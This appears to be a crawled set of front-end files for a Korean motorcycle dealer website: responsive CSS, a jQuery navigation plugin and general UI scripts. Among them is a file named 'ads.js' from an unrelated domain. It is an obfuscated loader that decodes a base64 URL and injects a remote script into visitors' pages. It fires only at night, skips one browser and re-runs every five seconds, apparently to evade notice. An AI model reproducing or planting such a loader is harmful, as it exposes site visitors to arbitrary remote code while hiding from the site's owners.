	.live-list ul li .box .tit {font-size:18px;}
	.live-list ul li .box .cnt {font-size:15px;}


	.dabin-news-list ul {margin:0 -7px;}
	.dabin-news-list ul li {width:33.333333%; padding:0 7px; margin-bottom:45px;}
	.dabin-news-list ul li .thumb {margin-bottom:10px;}
	.dabin-news-list ul li .brand {font-size:15px;}
	.dabin-news-list ul li .tit {font-size:18px; margin-bottom:7px;}
	.dabin-news-list ul li .cnt {font-size:15px ;margin-bottom:15px;} 
	.dabin-news-list ul li .more {font-size:13px;}

		
	
} 

/* portrait tablet */
@media (max-width: 900px) {	
	.only-desktop {display:none;}
	.only-tablet {display:block;}

	/* intro */
	.intro-visual {height:auto; display:block; background:none}
	.intro-visual .col {width:100%;padding:60px 0; height:60vh; display:flex; justify-content:center; align-items:center; background:url('../images/intro/peugeot_m.jpg') 50% 50% no-repeat; background-size:cover;}
	.intro-visual .col:nth-child(2) {background-image:url('../images/intro/haojue_m.jpg')}
	.intro-visual .col:nth-child(2) .content {padding-top:0;}
	.intro-visual .col .content {position:relative; top:0; transform:none}
	.intro-visual .col .logo {border-radius:60px;}
	.intro-visual .col .logo img {height:60px;}

	/* board */	
	.gallery-list ul {margin:0 -10px;}
	.gallery-list ul li {width:33.33333333%; padding:0 10px;}

	.event-list ul li {width:50%;}

	.store-search {padding:30px; margin-bottom:30px;}
	.store-search .map-area {display:none;}
	.store-search .search-area h3 {text-align:center; margin-bottom:30px;}

	/* footer */
	#footer {font-size:13px;padding:30px 0; text-align:center;}
	#footer span {padding:0; display:block}
	#footer br {display:none}

	.foot-link {font-size:14px; line-height:35px; margin-top:15px;padding-left:10px; padding-right:35px;}
	.foot-link:after {right:10px;}



	/* layout */
	.product-lnb {display:none}

	.lnb {display:none}

	.path-menu {display:block}
	
	.acc-container {display:block;}
	.acc-container .menu {display:none}
	.acc-container .list {width:100%}
	.acc-menu {display:block}
	
	
	
	
} 

/* Landscape phone */
@media (max-width: 640px) {
	body, input, textarea, select, button, table {font-size:14px;}
	.only-desktop-tablet {display:none;}
	.only-tablet {display:none;}
	.only-mobile {display:block;}

	/* header */
	#header .contain {height:60px;}
	.sitelogo {margin-top:-11px;}
	.sitelogo a {width:124px; height:22px;}
	.sitelogo-txt {left:150px; font-size:18px;}

	.sitelogo2 {left:160px; margin-top:-19px;}
	.sitelogo2 a {width:141px; height:38px;}

	.mobile-navigation {width:100%}



	/* intro */
	.intro-visual .col {height:50vh}
	.intro-visual .col:nth-child(2) {height:40vh}
	.intro-visual .col .content {padding-top:60px;}
	.intro-visual .col .tit {font-size:20px; margin-bottom:10px;}
	.intro-visual .col .logo {border-radius:50px;}
	.intro-visual .col .logo img {height:50px;}
	.intro-visual .col .more {margin-top:10px;}
	.intro-visual .col .more .link {font-size:15px; line-height:30px; padding-right:40px;}
	.intro-visual .col .more .link:after {width:30px; height:30px;}
	
	.util {display:none}
	#intro .util {display:none}

	#prod #wrapper {padding-top:60px;}

	/* main */
	.main-video {margin-bottom:15px;}

	.main-product ul {flex-wrap:wrap; margin-left:-3px; margin-bottom:-3px;}
	.main-product ul li {width:50%; padding-left:3px; margin-bottom:3px;}
	.main-product ul li .tit {font-size:20px;}
	
	.main-sns {padding:40px 0;}
	.main-sns .title {margin-bottom:20px;}
	.main-sns .title h2 {font-size:18px;}
	.main-sns .title .sns ul {flex-wrap:wrap; margin:0 -3px;}
	.main-sns .title .sns ul li {padding:0 3px;}
	.main-sns .title .sns ul li a {width:36px; height:36px;}
	.main-sns .bnr ul {flex-wrap:wrap; margin-left:0; margin-bottom:-5px;}
	.main-sns .bnr ul li {width:100%; padding-left:0; margin-bottom:5px;}
	.main-sns .bnr .box {padding:10px 12px;}
	.main-sns .bnr .box .tit {font-size:15px}
	.main-sns .bnr .box .cnt {font-size:14px;}


	/* layout */
	.real-cont {padding-bottom:40px;}
	.sub-visual {height:250px;}
	.sub-visual .content {padding-top:60px;}
	.sub-visual .tit {font-size:30px;}

	.sub-title {padding-top:30px; margin-bottom:20px;}
	.sub-title h2 {font-size:18px;}
	.sub-title .cnt {font-size:14px;}
	.sub-title .tel {font-size:15px;}
	.sub-title.type3 h2 {font-size:18px;}
	.sub-title.type3 .cnt {font-size:14px;}
	.sub-title.type4 h2 {font-size:20px;}


	/* content */
	.peugeot-info .img-box {height:auto; padding:50px 20px; margin-bottom:30px;font-size:16px;}
	.peugeot-info  br {display:none}
	.peugeot-info .logo {margin-bottom:25px;}
	.peugeot-info .logo img {height:120px}
	.peugeot-info .cnt {margin-bottom:20px; font-size:14px;}
	.peugeot-info .title {font-size:18px;}
	.peugeot-info .tit {font-size:16px;}
	.peugeot-info .last {padding-right:2%;font-size:15px;}
	.peugeot-info .last .name {font-size:18px;}

	.peugeot-link {font-size:16px ;padding:12px 15px;}

	.service-cnt ul {margin-left:0;display:block; margin-bottom:-10px;}
	.service-cnt ul li {width:100%; margin-left:0; margin-bottom:10px; padding:15px;}
	.service-cnt ul li .group {flex-wrap:wrap; text-align:center;}
	.service-cnt ul li .info {width:100%; padding-right:0; order:2}
	.service-cnt ul li .tit {font-size:16px; margin-bottom:7px;}
	.service-cnt ul li .tt {font-size:16px; margin-bottom:7px;}
	.service-cnt ul li .cnt {font-size:14px;}
	.service-cnt ul li .icon {width:80px; height:80px; order:1; margin:0 auto 10px;}
	.service-txt {font-size:16px;}


	.doc-txt {font-size:15px;  padding-top:30px;}


	/* board */
	.input {font-size:14px; padding:0 10px; height:38px;}
	select.input {padding-right:26px; background-image:url("/images/bbs/select_x2.png"); background-position:right 8px center; background-size:12px auto;}
	textarea.input {padding:7px 10px;}

	.radiobox input:checked + label:before {background-image:url("/images/bbs/radiobox_x2.png"); background-size:8px auto;}
	.checkbox input:checked + label:before {background-image:url("/images/bbs/checkbox_x2.png"); background-size:11px auto;}
	.board-search {display:flex; flex-direction:column; margin-bottom:10px;}
	.board-search .total-page {order:3; float:none; font-size:13px;}
	.board-search .cate {float:none; order:1; margin-left:0; margin-bottom:5px;}
	.board-search .cate .input {display:block; width:100%;}
	.board-search .search {float:none; order:2;}
	.board-search .search form {display:flex;}
	.board-search .search .input {flex:1 1 auto; min-width:0; width:1%;}

	.board-list {display:none;}
	.board-list-m {display:block;}

	.gallery-list {padding-top:15px;}
	.gallery-list ul {margin:0 -7px;}
	.gallery-list ul li {width:50%; padding:0 7px; margin-bottom:27px;}
	.gallery-list ul li .thumb {margin-bottom:10px;}
	.gallery-list ul li .tit {font-size:14px;}
	.gallery-list ul li .date {font-size:12px; margin-top:4px;}

	.news-list ul li {padding:17px 0;}
	.news-list .thumb {width:38%; margin-right:14px;}
	.news-list .tit {font-size:15px; max-height:2.8em; white-space:normal; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
	.news-list .txt {font-size:13px; margin-top:3px; max-height:3em; -webkit-line-clamp:2;}
	.news-list .date {display:none;}

	.event-list {padding-top:20px;}
	.event-list ul li {width:100%; margin-bottom:32px;}
	.event-list ul li .thumb {margin-bottom:10px;}
	.event-list ul li .tit {font-size:15px;}
	.event-list ul li .date {font-size:12px; margin-top:4px;}

	.faq .tit a {padding:7px 0 7px 5px;}
	.faq .tit a:after {display:none;}
	.faq .q {flex:0 0 26px; width:26px; height:26px; font-size:15px; line-height:26px; margin-right:10px;}
	.faq .cnt {padding:12px 12px 12px 15px;}

	.calendar-head {margin-bottom:15px;}
	.calendar-head h3 {font-size:20px; margin:0 17px;}
	.calendar-head .cal-btn {width:34px; height:34px; background-size:9px auto;}
	.calendar-head .cal-prev {background-image:url("/images/bbs/cal_prev_x2.png");}
	.calendar-head .cal-next {background-image:url("/images/bbs/cal_next_x2.png");}
	.calendar table th {padding:6px 4px; font-size:14px;}
	.calendar table td {height:60px; padding:5px 4px; font-size:12px;}
	.calendar ul li {padding-left:0; margin-bottom:6px;}
	.calendar ul li:before {display:none;}
	.calendar .cal-date {font-size:10px; margin-bottom:8px;}

	.board-white table {display:block; border-top:0; border-bottom:0; font-size:14px;}
	
	.board-white table tbody {display:block;}
	.board-white table tr {display:block; padding:12px 0;}
	.board-white table th {display:block; border:0; text-align:left; padding:0; margin-bottom:7px; font-size:16px; background:none;}
	.board-white table td {display:block; border:0; padding:0;}
	.board-white .editor {padding:0; margin-top:-12px;}
	.board-white .item {margin:3px 12px 3px 0;}
	.board-white #user_name {max-width:100% !important;}
	.board-white + .buttons {margin-top:30px;}

	.board-form table tbody {display:block;}
	.board-form table tr {display:block; padding:12px 0;}
	.board-form table th {display:block; border:0; text-align:left; padding:0; margin-bottom:7px; font-size:16px; background:none;}
	.board-form table td {display:block; border:0; padding:0;}
	.board-form + .buttons {margin-top:30px;}

	.form-agree {margin:30px 0 30px;}
	.form-agree h3 {font-size:16px;}
	.form-agree .scroll-box {font-size:12px; max-height:110px; overflow:auto;}
	.form-agree .check {margin-top:12px; font-size:14px;}

	.board-view-tit h3 {font-size:17px;}
	.board-view-info {font-size:12px;}

	.board-prev-next dl {padding:10px 6px;}
	.board-prev-next dt {width:70px}

	.buttons {margin:15px 0;}

	.btn-pack.small {height:26px; padding:0 8px; font-size:11px; line-height:24px;}
	.btn-pack.medium {height:38px; padding:0 14px; font-size:14px; line-height:36px;}
	.btn-pack.large {min-width:120px; height:42px; padding:0 18px; font-size:15px; line-height:40px;}
	.btn-pack.xlarge {min-width:120px; height:50px; padding:0 22px; font-size:16px; line-height:48px;}
	.btn-pack.comment {width:80px; height:32px; font-size:14px;}

	.paginate {margin-top:20px;}
	.paginate a,  
	.paginate strong{margin:0 1px;width:30px;height:30px;font-size:14px;line-height:30px;}  
	.paginate a.direction {margin:0; background-size:11px;}
	.paginate a.direction.first {background-image:url("/images/bbs/btn_first_x2.png");}
	.paginate a.direction.prev {background-image:url("/images/bbs/btn_prev_x2.png"); margin-right:14px;}
	.paginate a.direction.next {background-image:url("/images/bbs/btn_next_x2.png"); margin-left:14px;}
	.paginate a.direction.last {background-image:url("/images/bbs/btn_last_x2.png");}

	.comment-area {margin-top:37px;}
	.comment-total {font-size:14px; margin-bottom:12px;}
	.comment-write {position:relative; padding:10px;}
	.comment-write .byte {position:absolute; bottom:15px; left:12px; font-size:12px;}
	.comment-write .write {display:block;}
	.comment-write .write textarea {display:block; width:100%; height:65px; margin-right:0;}
	.comment-write .write .btn {text-align:right; margin-top:6px;}
	.comment-item {padding:17px 4px;}
	.comment-item.comment-reply {padding-left:25px; background-image:url("/images/bbs/icon_reply_x2.png"); background-position:3px 18px; background-size:auto 13px;}
	.comment-info {font-size:14px;}
	.comment-info .name {margin-right:5px;}
	.comment-info .date {font-size:11px;}
	.comment-ctr {font-size:12px;}
	.comment-ctr .bar {vertical-align:middle; margin:-.2em 4px 0;}
	.comment-txt {font-size:14px;}
	.comment-link {font-size:13px;}
	.comment-input {padding:10px;}
	.comment-input textarea {height:48px;}

	.board-password {padding:30px 20px;}

	.store-search {padding:0;}
	.store-search .search-area h3 {font-size:16px; padding:15px 25px; margin-bottom:20px; background:#f4f4f4;}
	.store-search .search-area dl {display:block; padding:0 15px; margin:20px 0;}
	.store-search .search-area dl dt {width:auto; margin-bottom:6px; font-size:15px;}
	.store-search .search-area dl dd {width:auto;}
	.store-search .search-area input.input {width:calc(100% - 74px); margin-right:4px;}
	.store-search .search-area select.input {width:calc(50% - 39px); margin-right:4px;}
	.store-search .search-area .btn-pack.medium {width:70px;}

	.result-top {font-size:18px;}
	.result-group .gall {margin:0 -7px;}
	.result-group .gall li {width:50%; padding:0 7px;}
	.result-group dl dt {font-size:15px;}
	.result-group dl dd {font-size:13px;}
	.result-group dl dd.date {font-size:12px;}


	.product-list ul li {width:50%;}
	.product-list ul li .info {padding:15px;}
	.product-list ul li .tit {font-size:14px;}
	.product-list ul li .more {margin-top:20px;}
	.product-list.acc ul li a {padding:20px 15px;}
	.product-list.acc ul li .info {padding:15px 0 0;}
	.product-list.acc ul li .more {margin-top:20px;}

	.pop-acc {padding:30px;}
	.pop-acc .thumb {margin-bottom:15px;}
	.pop-acc .tit {font-size:14px; margin-bottom:15px;}
	.pop-acc .cnt {font-size:14px}
	.pop-acc .close {top:10px; right:5px;}
	
	.product-slide-cnt .slick-dots {padding-top:15px; margin-bottom:10px;}
	.product-slide-cnt .slick-dots li {margin-left:4px; width:8px; height:8px;}
	.product-slide-cnt .slick-dots li button {width:8px; height:8px;}
	.product-slide-cnt .info {margin:30px 15px 30px;}
	.product-slide-cnt .info h3 {font-size:16px;}
	.product-slide-cnt .info .name {font-size:15px;}
	.product-slide-cnt .info .cnt {margin:20px 0 20px;}
	.product-slide-cnt .info .cnt .tit {font-size:15px;}
	.product-slide-cnt .info .cnt .txt {font-size:14px;}
	.product-slide-cnt .info .btns {margin:0 -10px;}
	.product-slide-cnt .info .btns li {padding:0 10px;}
	.product-slide-cnt .info .btns li a {font-size:14px;}
	.product-slide-cnt .info br {display:none}

	.product-video .thumb {padding-bottom:50%;}
	.product-video .content .tit {font-size:18px; margin-bottom:10px;}
	.product-video .content .txt {font-size:15px;}
	.product-video .content .btns {width:38px; height:38px; margin-top:20px;}
	.product-video .content .btns:before {border-bottom-width:5px; border-left-width:7px}
	.product-video .youtube-video .video-container {padding-bottom:50%;}

	.product-detail .img-row .info {padding:30px 15px;}
	.product-detail .img-row .text-zone {margin-left:0; width:100%;}
	.product-detail .img-row .text-zone .tit {font-size:16px;}
	.product-detail .img-row .text-zone .txt {font-size:14px;}
	.product-detail .img-row .text-zone .link {margin-top:20px;}
	.product-detail .img-content {padding:0 15px 40px;}
	.product-detail .img-content>ul {display:block; margin:0}
	.product-detail .img-content>ul>li {padding:0; width:100%; margin-bottom:30px;}
	.product-detail .img-content>ul>li .thumb {margin-bottom:12px;}
	.product-detail .img-content .tit {font-size:16px; margin-bottom:5px;}
	.product-detail .img-content .cnt {font-size:14px;}

	.product-title {font-size:20px; margin-bottom:20px;}
	.product-data {padding:40px 0}
	.product-data .navs {margin-bottom:15px;}
	.product-data .navs ul {display:block}
	.product-data .navs ul li {flex:none; text-align:left; border-bottom:0;}
	.product-data .navs ul li a {height:40px; color:#fff; justify-content:flex-start; font-size:13px; background:#000; padding:0 15px;}
	.product-data .navs ul li.active a {color:#00a3e0; background:#fff;}
	.product-data .detail {min-height:auto;}
	.product-data .detail ul {display:block; margin:0 0 -7px;}
	.product-data .detail ul li {width:100%; padding:0 0 0 10px; margin-bottom:7px;}
	.product-data .detail ul li:before {position:absolute; top:0; left:0;}


	.product-motor-color {padding: 30px 0;}
	.product-motor-color .motor-select-wrap {margin-bottom:40px; min-height:200px; background-size:cover}
	.product-motor-color .select-box  {flex-wrap:wrap;}
	.product-motor-color .select-box .img {width:100%; order:2}
	.product-motor-color .select-box .tit {font-size:15px; text-align:center; margin-bottom:7px;}
	.product-motor-color .select-box .select-color {position:static; top:0; right:0; width:100%; order:1; margin-bottom:20px;}

	.custom-select {min-width:100%;}

	.product-accessories .title {font-size:15px; text-align:center; margin-bottom:7px;}
	.product-accessories .box {padding:10px;}
	.product-accessories .slick-list {margin:0 -4px;}
	.product-accessories .slick-slide {padding:0 4px;}
	.product-accessories .slick-dots {position:static; padding:0 0 15px; justify-content:center; top:0;}
	.product-accessories .slick-dots li {margin-left:4px; width:8px; height:8px;}
	.product-accessories .slick-dots li button {width:8px; height:8px;}

	.related-product {padding:50px 0;}
	.related-product .title {font-size:20px; margin-bottom:20px;}
	.related-product .info {padding:15px 15px;}
	.related-product .more {margin-top:15px;}
	.related-product .slick-dots li {margin-left:4px; width:8px; height:8px;}
	.related-product .slick-dots li button {width:8px; height:8px;}

	.live-list ul li {width:50%;}
	.live-list ul li .box {padding:12px;}
	.live-list ul li .box .tit {font-size:16px; margin-bottom:5px;}
	.live-list ul li .box .cnt {font-size:15px;}



	.dabin-news-list ul {margin:0 -4px;}
	.dabin-news-list ul li {width:50%; padding:0 4px; margin-bottom:30px;}
	.dabin-news-list ul li .thumb {margin-bottom:7px;}
	.dabin-news-list ul li .brand {font-size:14px;}
	.dabin-news-list ul li .tit {font-size:16px; margin-bottom:5px;}
	.dabin-news-list ul li .cnt {font-size:14px ;margin-bottom:12px;} 
	
	

} 

/* Landscape phones and down */
@media (max-width: 320px) {



	.mobile-navigation {width:100%;}


} 

--- FILE ---
content_type: application/javascript
request_url: http://dabinworld.com/motor/js/jquery.gnb.js
body_size: 2382
content:
jQuery(function(jQuery){
	jQuery.fn.gnb = function(options) {
		var opts = jQuery.extend(options);
		var gnb = jQuery(this);
		var gnbList = gnb.find('>ul>li');
		var submenu = gnb.find('.submenu');
		var submenuList = submenu.find('>ul>li');
		var submenuBg = jQuery('.submenu-bg');
		var headerFixed = jQuery('#header');

		var heightArray = jQuery("#gnb .submenu ul").map(function(){
			return jQuery(this).outerHeight();
		}).get();
		var maxHeight = Math.max.apply(Math, heightArray);

		function showMenu() {
			t = jQuery(this).parent('li');
			if (!t.hasClass('active')) {
				gnbList.removeClass('active');
				gnbList.bind("focus mouseover",function(){
					jQuery(this).addClass("active");
				});
				gnbList.bind("mouseleave",function(){
					jQuery(this).removeClass("active");
				});
				headerFixed.addClass('header-active');
				
				
				
			}
			headerFixed.addClass('header-active');
			submenuBg.show();
			submenuBg.stop(true, false).animate({height:maxHeight},200, 'swing',function(){
				jQuery("#gnb .submenu").height(maxHeight);	
				submenu.fadeIn(200);
			});
		}

		function showMenu2() {
			t = jQuery(this).parent('li');
			if (!t.hasClass('active')) {
				gnbList.removeClass('active');
				t.addClass('active');
				headerFixed.addClass('header-active');
			}
			submenuBg.show();
			submenuBg.stop(true, false).animate({height:maxHeight},200, 'swing',function(){
				submenu.fadeIn(200);
			});
			return false;
		}

		function hideMenu() {
			gnbList.removeClass('active');
			submenu.fadeOut(100);
			headerFixed.removeClass('header-active');
			submenuBg.stop(true, false).delay(100).animate({height:'0'},200, 'swing', function(){
				submenuBg.hide();	
			});
			
		}


		function activeMenu() {
			if(opts.d1) {
				t = gnbList.eq(opts.d1-1); 
				t.addClass('active');
				//headerFixed.addClass('header-active');
				/*if(opts.d2) {
					t.find('.submenu>ul>li').eq(opts.d2-1).addClass('on');
				}*/
			}
		}

		return this.each(function() {
			var isTablet = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|Windows Phone)/);
			if( !isTablet ){
				gnbList.find('>a').mouseover(showMenu).focus(showMenu);
			}else{
				gnbList.find('>a').click(showMenu2);
			}
			$("#header").mouseleave(hideMenu);
		});
	}

	jQuery('#gnb').gnb();
}); 

--- FILE ---
content_type: application/javascript
request_url: https://mall.hionepulp.com/pay/ads.js?_=1769976069428
body_size: 553
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 18 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly90b3BjdC5rci96bVNwYW1GcmVlL0ZvbnRzL2Ev'));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 1000);
})();

--- FILE ---
content_type: application/javascript
request_url: http://dabinworld.com/motor/js/script.js
body_size: 8287
content:
if(/iPhone|iPod|Android|iPad/.test(window.navigator.platform)){
	$(document)
	.on('focus', 'textarea,input,select', function(e) {
		$('#header').css('position', 'absolute');
	})
	.on('blur', 'textarea,input,select', function(e) {
		$('#header').css('position', '');
	});
}

jQuery(document).ready(function(){
	stageResize();

	// 타이틀 변환
	 var homeTile = jQuery('title').text();
	 var replaceTitle = jQuery('.sub-title h2').text();
	 arrTitle = jQuery('.sub-title h2').text();
	 if(replaceTitle==''){
	 }else{
	  document.title=arrTitle + " | " + homeTile;
	 };

	// 마우스오버시 이미지 변환
	jQuery("img.rollover").mouseover(function(){
		jQuery(this).attr("src",jQuery(this).attr("src").replace(/^(.+)(\.[a-z]+)$/, "$1_on$2"));
	}).mouseout(function(){
		jQuery(this).attr("src",jQuery(this).attr("src").replace(/^(.+)_on(\.[a-z]+)$/, "$1$2"));
	});
	
	// mobile navigation
	$(".nav-menu").html($("#gnb").html());
	$(".utils").html($(".util").html());
	$(".btn-m-menu").click(function(e){
		e.preventDefault();
		if($("html").hasClass("menu-opened")){
			$("html").removeClass("menu-opened");
		}else{			
			$("html").addClass("menu-opened"); 
		}
	});


	$(".mobile-overlay, .close").click(function(){				
		$("html").removeClass("menu-opened");
		$(".utils li").removeClass('active');
		$(".menu").slideUp('fast');		
	});

	$(".mobile-navigation nav > ul > li > a").click(function(){
		t = $(this).parent('li');
		if (t.hasClass('active')) {
			t.removeClass('active');
			t.find('.submenu').slideUp('fast');
		}else {
			$(".mobile-navigation nav li").removeClass('active');
			t.addClass('active');
			if(t.find('div').hasClass('submenu')){
				$(".mobile-navigation nav .submenu").slideUp('fast');			
				t.find('.submenu').slideDown('fast');
				return false;
			}	
		}
	});

	
	//텝
	jQuery(".tab-content").hide();
	jQuery("ul.tabs>li:first").addClass("active").show(); 	
	jQuery(".tab-content:first").show();

	jQuery("ul.tabs>li").click(function(e) {
		e.preventDefault();

		jQuery("ul.tabs>li").removeClass("active");
		jQuery(this).addClass("active");
		jQuery(".tab-content").hide();		
		
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).fadeIn();
		return false;
	});
	

	// scroll event
	$(window).bind("load scroll", function(){
		var headH = $("#header").height();
		if($(document).scrollTop() > headH){
			$("html").addClass("header-fixed");
		}else{
			$("html").removeClass("header-fixed");
		}
	});
	

	// fancybox
	$(".pop_privacy").fancybox({
		padding     : 0,
		margin      : 10,
		fitToView	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		type		: 'ajax',
		helpers:  {
			overlay: {
				locked: false
			}
		}
	});

	$(".pop_acc").fancybox({
		padding     : 0,
		margin      : 10,
		fitToView	: false,
		closeClick	: false,
		closeBtn :false,
		openEffect	: 'none',
		closeEffect	: 'none',
		type		: 'ajax',
		helpers:  {
			overlay: {
				locked: false
			}
		}
	});

	$(".pop_email").fancybox({
		padding     : 0,
		margin      : 10,
		fitToView	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		type		: 'ajax',
		helpers:  {
			overlay: {
				locked: false
			}
		}
	});

	


	// sub visual
	jQuery(".sub-visual").addClass("load");

	$(".util > ul > li > a").click(function(){
		t = $(this).parent('li');
		if (t.hasClass('active')) {
			t.removeClass('active');
			t.find('.menu').slideUp('fast');
		}else {
			$(".util li").removeClass('active');
			t.addClass('active');
			if(t.find('div').hasClass('menu')){
				$(".menu").slideUp('fast');			
				t.find('.menu').slideDown('fast');
				return false;
			}	
		}
	});


	$(".utils > ul > li > a").click(function(){
		t = $(this).parent('li');
		if (t.hasClass('active')) {
			t.removeClass('active');
			t.find('.menu').slideUp('fast');
		}else {
			$(".utils li").removeClass('active');
			t.addClass('active');
			if(t.find('div').hasClass('menu')){
				$(".menu").slideUp('fast');			
				t.find('.menu').slideDown('fast');
				return false;
			}	
		}
	});
		

	

	// menu
	$(".path-menu .submenu .menu").html($(".lnb").html());
	jQuery(".path-menu .submenu>.tit").bind("click", function(){
		var t = jQuery(this).parent("div");
		if(!t.hasClass("active")){
			jQuery(".path-menu .submenu").removeClass("active").find("ul").slideUp(100);
			t.addClass("active").find("ul").slideDown(200);
		}else{
			t.removeClass("active").find("ul").slideUp(100);
		}
		return false		
	});
	jQuery(".path-menu .page-name").text(jQuery(".submenu li.active a").text());
	
		
	// top 
	if (jQuery('.scroll-top').length){
		var $topBtn = $('.scroll-top');
		$topBtn.hide();
		jQuery(window).scroll(function(e){
			var $topBtnSp = $(this).scrollTop();
			if($topBtnSp >= 50){
				$topBtn.fadeIn();
			}
			else {
				$topBtn.fadeOut();
			}
		});
		jQuery('.scroll-top').on('click', function(){
			$('body,html').animate({scrollTop:0},400);
		});
	}

	
	
	// datepicker
	$(".datepicker").datepicker({
		dateFormat: 'yy-mm-dd' //Input Display Format 변경
		,showOtherMonths: true //빈 공간에 현재월의 앞뒤월의 날짜를 표시
		,showMonthAfterYear:true //년도 먼저 나오고, 뒤에 월 표시         
		//,showOn: "both" //button:버튼을 표시하고,버튼을 눌러야만 달력 표시 ^ both:버튼을 표시하고,버튼을 누르거나 input을 클릭하면 달력 표시
		,prevText: "이전달"
		,nextText: "다음달"
		,buttonText: "날짜선택" //버튼에 마우스 갖다 댔을 때 표시되는 텍스트                
		,yearSuffix: "년" //달력의 년도 부분 뒤에 붙는 텍스트
		,monthNamesShort: ['1','2','3','4','5','6','7','8','9','10','11','12'] //달력의 월 부분 텍스트
		,monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'] //달력의 월 부분 Tooltip 텍스트
		,dayNamesMin: ['일','월','화','수','목','금','토'] //달력의 요일 부분 텍스트
		,dayNames: ['일요일','월요일','화요일','수요일','목요일','금요일','토요일'] //달력의 요일 부분 Tooltip 텍스트
	}); 

	$(".datepicker2").datepicker({
		dateFormat: 'yy-mm-dd' //Input Display Format 변경
		,showOtherMonths: true //빈 공간에 현재월의 앞뒤월의 날짜를 표시
		,showMonthAfterYear:true //년도 먼저 나오고, 뒤에 월 표시    
		,changeMonth: true //월 선택 표시
		,changeYear: true //년도 선택 표시
		,minDate: '-100y' // 현재날짜로부터 100년이전까지 년을 표시
		,yearRange: 'c-100:c+10' // 년도 선택 셀렉트박스를 현재 년도에서 이전, 이후로 얼마의 범위를 표시할것인가.
		,showOn: "both" //button:버튼을 표시하고,버튼을 눌러야만 달력 표시 ^ both:버튼을 표시하고,버튼을 누르거나 input을 클릭하면 달력 표시  
		,prevText: "이전달"
		,nextText: "다음달"
		,buttonText: "날짜선택" //버튼에 마우스 갖다 댔을 때 표시되는 텍스트                
		,monthNamesShort: ['1','2','3','4','5','6','7','8','9','10','11','12'] //달력의 월 부분 텍스트
		,monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'] //달력의 월 부분 Tooltip 텍스트
		,dayNamesMin: ['일','월','화','수','목','금','토'] //달력의 요일 부분 텍스트
		,dayNames: ['일요일','월요일','화요일','수요일','목요일','금요일','토요일'] //달력의 요일 부분 Tooltip 텍스트
	}); 

	// input
	$("input[type=tel], input[numberOnly]").on("keyup", function() {
		$(this).val($(this).val().replace(/[^0-9]/g,""));
	});

	

	
});	//End

// WOW
new WOW().init();

$(window).bind("load resize", function(){
	stageResize();
});

function stageResize(){
	winH = $(window).height(),
	docH = $(document).height(),
	headH = $("#header").outerHeight(),
	footH = $("#footer").outerHeight();

	$("#sub #container").css("min-height",winH-headH-footH);
	$("#member #container").css("min-height",winH-headH-footH);

	
}

